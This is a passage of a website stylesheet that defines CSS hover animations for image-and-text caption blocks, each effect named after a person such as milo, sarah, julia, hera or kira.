.ruby .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.ruby .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

/*milo*/
.milo .ce-textpic {
  background: #2e5d5a; }

.milo .ce-textpic img {
  max-width: none;
  width: -webkit-calc(100% + 60px);
  width: calc(100% + 60px);
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-30px, 0, 0) scale(1.12);
  transform: translate3d(-30px, 0, 0) scale(1.12);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.milo .ce-textpic:hover img {
  opacity: 0.5;
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

.milo .ce-textpic h2 {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 1em 1.2em; }

.milo .ce-textpic p {
  padding: 0 10px 0 0;
  width: 50%;
  border-right: 1px solid #fff;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px, 0, 0);
  transform: translate3d(-40px, 0, 0); }

.milo .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*dexter*/
.dexter .ce-textpic {
  background: -webkit-linear-gradient(top, #258dc8 0%, #683c13 100%);
  background: linear-gradient(to bottom, #258dc8 0%, #683c13 100%); }

.dexter .ce-textpic img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.dexter .ce-textpic:hover img {
  opacity: 0.4; }

.dexter .ce-textpic .ce-bodytext::after {
  position: absolute;
  right: 30px;
  bottom: 30px;
  left: 30px;
  height: -webkit-calc("50% - 30px");
  height: calc("50% - 30px");
  border: 7px solid #fff;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0); }

.dexter .ce-textpic:hover .ce-bodytext::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.dexter .ce-textpic .ce-bodytext {
  padding: 3em;
  text-align: left; }

.dexter .ce-textpic p {
  position: absolute;
  right: 60px;
  bottom: 60px;
  left: 60px;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0); }

.dexter .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*Sarah*/
.sarah .ce-textpic {
  background: #42b078; }

.sarah .ce-textpic img {
  max-width: none;
  width: -webkit-calc(100% + 20px);
  width: calc(100% + 20px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-10px, 0, 0) scale(1.1);
  transform: translate3d(-10px, 0, 0) scale(1.1);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.sarah .ce-textpic:hover img {
  opacity: 0.4;
  -webkit-transform: translate3d(0, 0, 0) scale(1.1);
  transform: translate3d(0, 0, 0) scale(1.1); }

.sarah .ce-textpic .ce-bodytext {
  text-align: left; }

.sarah .ce-textpic h2 {
  position: relative;
  overflow: hidden;
  padding: 0.5em 0; }

.sarah .ce-textpic h2::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background: #fff;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0); }

.sarah .ce-textpic:hover h2::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.sarah .ce-textpic p {
  padding: 1em 0;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }

.sarah .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*zoe*/
.zoe .ce-textpic .ce-bodytext {
  top: auto;
  bottom: 0;
  padding: 1em;
  height: 3.75em;
  background: #fff;
  color: #3c4a50;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0); }

.zoe .ce-textpic h2 {
  color: black; }

.zoe .ce-textpic p {
  position: absolute;
  bottom: 8em;
  padding: 2em;
  color: #fff;
  text-transform: none;
  font-size: 90%;
  opacity: 0;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  -webkit-backface-visibility: hidden;
  /* Fix for Chrome 37.0.2062.120 (Mac) */ }

.zoe .ce-textpic h2,
.zoe .ce-textpic p.icon-links a {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 200%, 0);
  transform: translate3d(0, 200%, 0); }

.zoe .ce-textpic h2 {
  display: inline-block; }

figure.effect-zoe:hover p {
  opacity: 1; }

.zoe .ce-textpic:hover .ce-bodytext,
figure.effect-zoe:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.zoe .ce-textpic:hover h2 {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s; }

/*chico*/
.chico .ce-textpic img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12); }

.chico .ce-textpic img {
  opacity: 0.5;
  -webkit-transform: scale(1);
  transform: scale(1); }

.chico .ce-textpic .ce-bodytext {
  padding: 3em; }

.chico .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
  -webkit-transform: scale(1.1);
  transform: scale(1.1); }

.chico .ce-textpic .ce-bodytext::before,
figure.effect-chico p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.chico .ce-textpic h2 {
  padding: 20% 0 20px 0; }

.chico .ce-textpic p {
  margin: 0 auto;
  max-width: 200px;
  -webkit-transform: scale(1.5);
  transform: scale(1.5); }

.chico .ce-textpic:hover .ce-bodytext::before,
.chico .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

/*julia*/
.julia .ce-textpic {
  background: #2f3238; }

.julia .ce-textpic img {
  max-width: none;
  height: 400px;
  -webkit-transition: opacity 1s, -webkit-transform 1s;
  transition: opacity 1s, transform 1s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.julia .ce-textpic .ce-bodytext {
  text-align: left; }

.julia .ce-textpic h2 {
  position: relative;
  padding: 0.5em 0; }

.julia .ce-textpic p {
  display: inline-block;
  margin: 0 0 0.25em;
  padding: 0.4em 1em;
  background: rgba(255, 255, 255, 0.9);
  color: #2f3238;
  text-transform: none;
  font-weight: 500;
  font-size: 75%;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-360px, 0, 0);
  transform: translate3d(-360px, 0, 0); }

.julia .ce-textpic p:first-child {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s; }

.julia .ce-textpic p:nth-of-type(2) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s; }

.julia .ce-textpic p:nth-of-type(3) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s; }

.julia .ce-textpic:hover p:first-child {
  -webkit-transition-delay: 0s;
  transition-delay: 0s; }

.julia .ce-textpic:hover p:nth-of-type(2) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s; }

.julia .ce-textpic:hover p:nth-of-type(3) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s; }

.julia .ce-textpic:hover img {
  opacity: 0.4;
  -webkit-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1); }

.julia .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*goliath*/
.goliath .ce-textpic {
  background: #df4e4e; }

.goliath .ce-textpic img,
.goliath .ce-textpich2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.goliath .ce-textpic img {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.goliath .ce-textpic h2,
.goliath .ce-textpic p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 30px; }

.goliath .ce-textpic p {
  text-transform: none;
  font-size: 90%;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0); }

.goliath .ce-textpic:hover img {
  -webkit-transform: translate3d(0, -80px, 0);
  transform: translate3d(0, -80px, 0); }

.goliath .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0); }

.goliath .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*hera*/
.hera .ce-textpic {
  background: #303fa9; }

.hera .ce-textpic h2 {
  font-size: 158.75%; }

.hera .ce-textpic h2,
.hera .ce-textpic p {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%; }

.hera .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 200px;
  height: 200px;
  border: 2px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(0, 0, 1);
  transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(0, 0, 1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%; }

.hera .ce-textpic p {
  width: 100px;
  text-transform: none;
  font-size: 121%;
  line-height: 2; }

.hera .ce-textpic p a {
  color: #fff; }

.hera .ce-textpic p a:hover,
.hera .ce-textpic p a:focus {
  opacity: 0.6; }

.hera .ce-textpic p a i {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.hera .ce-textpic p a:first-child i {
  -webkit-transform: translate3d(-60px, -60px, 0);
  transform: translate3d(-60px, -60px, 0); }

.hera .ce-textpic p a:nth-child(2) i {
  -webkit-transform: translate3d(60px, -60px, 0);
  transform: translate3d(60px, -60px, 0); }

.hera .ce-textpic p a:nth-child(3) i {
  -webkit-transform: translate3d(-60px, 60px, 0);
  transform: translate3d(-60px, 60px, 0); }

.hera .ce-textpic p a:nth-child(4) i {
  -webkit-transform: translate3d(60px, 60px, 0);
  transform: translate3d(60px, 60px, 0); }

.hera .ce-textpic:hover .csc-textic-text::before {
  opacity: 1;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1);
  transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1); }

.hera .ce-textpic:hover h2 {
  opacity: 0;
  -webkit-transform: translate3d(-50%, -50%, 0) scale3d(0.8, 0.8, 1);
  transform: translate3d(-50%, -50%, 0) scale3d(0.8, 0.8, 1); }

.hera .ce-textpic:hover p i:empty {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  /* just because it's stronger than nth-child */
  opacity: 1; }

/*winston*/
.winston .ce-textpic {
  background: #162633;
  text-align: left; }

.winston .ce-textpic img {
  -webkit-transition: opacity 0.45s;
  transition: opacity 0.45s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.winston .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(/fileadmin/global/img/triangle.svg) no-repeat center center;
  background-size: 100% 100%;
  content: '';
  -webkit-transition: opacity 0.45s, -webkit-transform 0.45s;
  transition: opacity 0.45s, transform 0.45s;
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%; }

.winston .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.winston .ce-textpic p {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 0 1.5em 7% 0; }

.winston .ce-textpic a {
  margin: 0 10px;
  color: #5d504f;
  font-size: 170%; }

.winston .ce-textpic a:hover,
.winston .ce-textpic a:focus {
  color: #cc6055; }

.winston .ce-textpic .ce-bodytext p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0); }

.winston .ce-textpic:hover img {
  opacity: 0.6; }

.winston .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.winston .ce-textpic:hover .ce-bodytext::before {
  opacity: 0.7;
  -webkit-transform: rotate3d(0, 0, 1, 20deg);
  transform: rotate3d(0, 0, 1, 20deg); }

.winston .ce-textpic:hover .ce-bodytext p {
  opacity: 1;
  color: #222;
  -webkit-transform: translate3d(0, 0, 0);
  transform: rotate(343.5deg) translate3d(0, -20px, 0); }

/*selena*/
.selena .ce-textpic {
  background: #fff; }

.selena .ce-textpic img {
  opacity: 0.95;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.selena .ce-textpic:hover img {
  -webkit-transform: scale3d(0.95, 0.95, 1);
  transform: scale3d(0.95, 0.95, 1); }

.selena .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.selena .ce-textpic p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 90deg);
  transform: perspective(1000px) rotate3d(1, 0, 0, 90deg);
  -webkit-transform-origin: 50% 0%;
  transform-origin: 50% 0%; }

.selena .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.selena .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 0);
  transform: perspective(1000px) rotate3d(1, 0, 0, 0); }

/*terry*/
.terry .ce-textpic {
  background: #34495e; }

.terry .ce-textpic .ce-bodytext {
  padding: 1em; }

.terry .ce-textpic .ce-bodytext::before,
.terry .ce-textpic .ce-bodytext::after {
  position: absolute;
  width: 200%;
  height: 200%;
  border-style: solid;
  border-color: #101010;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.terry .ce-textpic .ce-bodytext::before {
  right: 0;
  bottom: 0;
  border-width: 0 70px 60px 0;
  -webkit-transform: translate3d(70px, 60px, 0);
  transform: translate3d(70px, 60px, 0); }

.terry .ce-textpic .ce-bodytext::after {
  top: 0;
  left: 0;
  border-width: 15px 0 0 15px;
  -webkit-transform: translate3d(-15px, -15px, 0);
  transform: translate3d(-15px, -15px, 0); }

.terry .ce-textpic img,
figure.effect-terry p a {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.terry .ce-textpic img {
  opacity: 0.85; }

.terry .ce-textpic h2 {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 0.4em 10px;
  width: 50%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }

@media screen and (max-width: 920px) {
  .terry .ce-textpic h2 {
    padding: 0.75em 10px;
    font-size: 120%; } }

.terry .ce-textpic .ce-bodytext p {
  clear: both;
  text-align: left;
  text-transform: none;
  font-size: 111%; }

.terry .ce-textpic .ce-bodytext p a {
  display: block;
  margin-bottom: 1em;
  color: #fff;
  opacity: 0;
  -webkit-transform: translate3d(90px, 0, 0);
  transform: translate3d(90px, 0, 0); }

.terry .ce-textpic p a:hover,
.terry .ce-textpic p a:focus {
  color: #f3cf3f; }

.terry .ce-textpic:hover .ce-bodytext::before,
.terry .ce-textpic:hover .ce-bodytext::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.terry .ce-textpic:hover:hover img {
  opacity: 0.6; }

.terry .ce-textpic:hover h2,
.terry .ce-textpic:hover p a {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.terry .ce-textpic:hover .ce-bodytext p a {
  opacity: 1; }

.terry .ce-textpic:hover .ce-bodytext p a:first-child {
  -webkit-transition-delay: 0.025s;
  transition-delay: 0.025s; }

.terry .ce-textpic:hover .ce-bodytext p a:nth-child(2) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s; }

.terry .ce-textpic:hover .ce-bodytext p a:nth-child(3) {
  -webkit-transition-delay: 0.075s;
  transition-delay: 0.075s; }

.terry .ce-textpic:hover .ce-bodytext p a:nth-child(4) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s; }

/*phoebe*/
.phoebe .ce-textpic {
  background: #675983; }

.phoebe .ce-textpic img {
  opacity: 0.85;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.phoebe .ce-textpic:hover img {
  opacity: 0.6; }

.phoebe .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(/fileadmin/global/img/triangle2.svg) no-repeat center center;
  background-size: 100% 100%;
  content: '';
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(5, 2.5, 1);
  transform: scale3d(5, 2.5, 1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.phoebe .ce-textpic:hover .ce-bodytext::before {
  opacity: 0.6;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

.phoebe .ce-textpic h2 {
  margin-top: 1em;
  -webkit-transition: transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0); }

.phoebe .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.phoebe .ce-textpic .ce-bodytext p {
  color: #fff;
  font-size: 68.5%;
  opacity: 0;
  position: relative;
  display: inline-block;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.phoebe .ce-textpic:hover .ce-bodytext p {
  opacity: 1;
  font-size: 68.5%;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*apollo*/
.apollo .ce-textpic {
  background: #3498db; }

.apollo .ce-textpic img {
  opacity: 0.95;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.05, 1.05, 1);
  transform: scale3d(1.05, 1.05, 1); }

.apollo .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
  content: '';
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0); }

.apollo .ce-textpic p {
  position: absolute;
  right: 0;
  bottom: 0;
  margin: 3em;
  padding: 0 1em;
  max-width: 150px;
  border-right: 4px solid #fff;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.apollo .ce-textpic h2 {
  text-align: left; }

.apollo .ce-textpic:hover img {
  opacity: 0.6;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

.apollo .ce-textpic:hover .ce-bodytext::before {
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0); }

.apollo .ce-textpic:hover p {
  opacity: 1;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s; }

/*kira*/
.kira .ce-textpic {
  background: #fff;
  text-align: left; }

.kira .ce-textpic img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.kira .ce-textpic .ce-bodytext {
  z-index: 1; }

.kira .ce-textpic .ce-bodytext p {
  padding: 2.25em 0.5em;
  font-weight: 600;
  line-height: 1.5;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0); }

.kira .ce-textpic .ce-bodytext p {
  margin: 0 0.5em;
  color: #101010; }

.kira .ce-textpic .ce-bodytext p a:hover,
.kira .ce-textpic .ce-bodytext p a:focus {
  opacity: 0.6; }

.kira .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  right: 2em;
  left: 2em;
  z-index: -1;
  height: 3.5em;
  background: #fff;
  content: '';
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 4em, 0) scale3d(1, 0.023, 1);
  transform: translate3d(0, 4em, 0) scale3d(1, 0.023, 1);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0; }

.kira .ce-textpic:hover img {
  opacity: 0.5; }

.kira .ce-textpic:hover .ce-bodytext p {
  opacity: 1;
  font-size: 68.5%;
  color: #222;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.kira .ce-textpic:hover .ce-bodytext::before {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 5em, 0) scale3d(1, 1, 1);
  transform: translate3d(0, 5em, 0) scale3d(1, 1, 1); }

/*steve*/
.steve .ce-textpic {
  z-index: auto;
  overflow: visible;
  background: #000; }

.steve .ce-textpic:before,
.steve .ce-textpic h2:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.steve .ce-textpic:before {
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.8);
  opacity: 0; }

.steve .ce-textpic .ce-bodytext {
  z-index: 1; }

.steve .ce-textpic img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.steve .ce-textpic h2,
.steve .ce-textpic p {
  background: #fff;
  color: #2d434e; }

.steve .ce-textpic h2 {
  position: relative;
  margin-top: 2em;
  padding: 0.25em; }

.steve .ce-textpic h2:before {
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.5); }

.steve .ce-textpic p {
  margin-top: 1em;
  padding: 0.5em;
  font-weight: 800;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(0.9, 0.9, 1);
  transform: scale3d(0.9, 0.9, 1); }

.steve .ce-textpic:hover:before {
  opacity: 1; }

.steve .ce-textpic:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.steve .ce-textpic:hover h2:before {
  opacity: 0; }

.steve .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/*moses*/
.moses .ce-textpic {
  background: -webkit-linear-gradient(-45deg, #EC65B7 0%, #05E0D8 100%);
  background: linear-gradient(-45deg, #EC65B7 0%, #05E0D8 100%); }

.moses .ce-textpic img {
  opacity: 0.85;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.moses .ce-textpic h2,
.moses .ce-textpic p {
  padding: 20px;
  width: 50%;
  height: 50%;
  border: 2px solid #fff; }

.moses .ce-textpic h2 {
  padding: 20px;
  width: 50%;
  height: 50%;
  text-align: left;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(10px, 10px, 0);
  transform: translate3d(10px, 10px, 0); }

.moses .ce-textpic p {
  padding: 20px;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0); }

.moses .ce-textpic :hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.moses .ce-textpic :hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.moses .ce-textpic :hover img {
  opacity: 0.6; }

/*jazz*/
.jazz .ce-textpic {
  background: -webkit-linear-gradient(-45deg, #f3cf3f 0%, #f33f58 100%);
  background: linear-gradient(-45deg, #f3cf3f 0%, #f33f58 100%); }

.jazz .ce-textpic img {
  opacity: 0.9; }

.jazz .ce-textpic .ce-bodytext::after,
.jazz .ce-textpic img,
.jazz .ce-textpic p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.jazz .ce-textpic .ce-bodytext::after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.jazz .ce-textpic h2,
.jazz .ce-textpic p {
  opacity: 1;
  -webkit-transform: scale3d(0.8, 0.8, 1);
  transform: scale3d(0.8, 0.8, 1); }

.jazz .ce-textpic h2 {
  padding-top: 26%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.jazz .ce-textpic p {
  padding: 0.5em 2em;
  text-transform: none;
  font-size: 0.85em;
  opacity: 0; }

.jazz .ce-textpic:hover img {
  opacity: 0.7;
  -webkit-transform: scale3d(1.05, 1.05, 1);
  transform: scale3d(1.05, 1.05, 1); }

.jazz .ce-textpic:hover .ce-bodytext::after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 1, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 1, 1); }

.jazz .ce-textpic:hover h2,
.jazz .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/*ming*/
.ming .ce-textpic {
  background: #030c17; }

.ming .ce-textpic img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.ming .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 2px solid #fff;
  box-shadow: 0 0 0 30px rgba(255, 255, 255, 0.2);
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.4, 1.4, 1);
  transform: scale3d(1.4, 1.4, 1); }

.ming .ce-textpic h2 {
  margin: 20% 0 10px 0;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.ming .ce-textpic p {
  padding: 1em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.5);
  transform: scale(1.5); }

.ming .ce-textpic:hover h2 {
  -webkit-transform: scale(0.9);
  transform: scale(0.9); }

.ming .ce-textpic:hover .ce-bodytext::before,
figure.effect-ming:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

.ming .ce-textpic:hover .ce-bodytext {
  background-color: rgba(58, 52, 42, 0); }

.ming .ce-textpic:hover img {
  opacity: 0.4; }

/*lexi*/
.lexi .ce-textpic {
  background: -webkit-linear-gradient(-45deg, #000 0%, #fff 100%);
